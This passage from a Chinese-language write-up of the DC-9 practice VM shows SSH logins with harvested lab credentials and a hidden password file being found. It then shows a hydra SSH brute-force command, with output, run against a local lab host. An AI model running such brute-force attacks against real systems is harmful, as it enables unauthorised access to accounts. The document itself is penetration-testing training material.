 得到能使用的用户名和密码：
login: chandlerb password: UrAG0D!
login: joeyt password: Passw0rd
login: janitor password: Ilovepeepee
挨个登录后发现janitor用户下有一个密码文件：
└─# ssh  janitor@192.168.11.134
janitor@192.168.11.134's password:
Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
janitor@dc-9:~$ ls
janitor@dc-9:~$ ls -l
total 0
janitor@dc-9:~$ ls -al
total 16
drwx------  4 janitor janitor 4096 Nov 23 15:03 .
drwxr-xr-x 19 root    root    4096 Dec 29  2019 ..
lrwxrwxrwx  1 janitor janitor    9 Dec 29  2019 .bash_history -> /dev/null
drwx------  3 janitor janitor 4096 Nov 23 15:03 .gnupg
drwx------  2 janitor janitor 4096 Dec 29  2019 .secrets-for-putin
janitor@dc-9:~$ cd .secrets-for-putin/
janitor@dc-9:~/.secrets-for-putin$ ls
passwords-found-on-post-it-notes.txt
janitor@dc-9:~/.secrets-for-putin$ cat passwords-found-on-post-it-notes.txt
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts
janitor@dc-9:~/.secrets-for-putin$
KALI
将密码收录到之前爆破的密码本中农，再次爆破：
┌──(root💀sain)-[~]
└─# hydra -L /root/桌面/user -P /root/桌面/pass 192.168.11.134 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-23 13:11:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 391 login tries (l:17/p:23), ~25 tries per task
[DATA] attacking ssh://192.168.11.134:22/
[22][ssh] host: 192.168.11.134   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.11.134   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.11.134   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.11.134   login: janitor   password: Ilovepeepee
[STATUS] 380.00 tries/min, 380 tries in 00:01h, 14 to do in 00:01h, 16 active
Copyright © 2024 sainet   Powered by .NET 8.0 on Kubernetes